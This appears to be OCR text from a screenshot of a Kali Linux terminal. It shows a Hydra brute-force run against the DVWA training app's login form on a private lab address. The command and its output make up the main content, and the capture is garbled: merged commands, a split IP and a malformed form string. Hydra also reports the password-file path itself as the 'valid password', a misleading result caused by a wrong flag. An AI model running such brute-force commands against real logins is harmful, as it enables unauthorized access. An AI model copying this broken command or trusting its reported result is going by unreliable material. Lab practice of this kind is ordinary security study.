 Not secure | https://192.168.82.105/portam/?id=77348e42da53ed4350fbac6603ff678df30c026a&lang=en_US ABP Á
Apps YouTube Bài test kiến thức A... B AI BAI Chat Luyện thi TOEIC par... S4 Thư viện đề thi: TO... ChatGPT Năm 4 Năm 5
Linux kali 6.5.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.3-1kali1 (2023-09-19) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Oct  6 23:48:58 2023 from 192.168.82.105
┌──(kali㉿kali)-[~]
└─$ sudo -i
SUDO Automation is in progress. Please wait...
┌──(root㉿kali)-[~]
└─# hydrls
pass.txt  passlist.txt  passlist.txt.save
┌──(root㉿kali)-[~]
└─# hydra 192.168.2    01.102 -l admin -p /root/pass.txt http-get-form "/dvwa/vulnerabilities/brute/index.php:username=^USER^password=^PASS^&Login=Login:Usern
ame and/or password incorrect" -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-07 01:53:00
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get-form://192.168.201.102:80/dvwa/vulnerabilities/brute/index.php:username=^USER^password=^PASS^&Login=Login:Username and/or password i
ncorrect
[80][http-get-form] host: 192.168.201.102   login: admin   password: /root/pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-07 01:53:01
┌──(root㉿kali)-[~]
└─#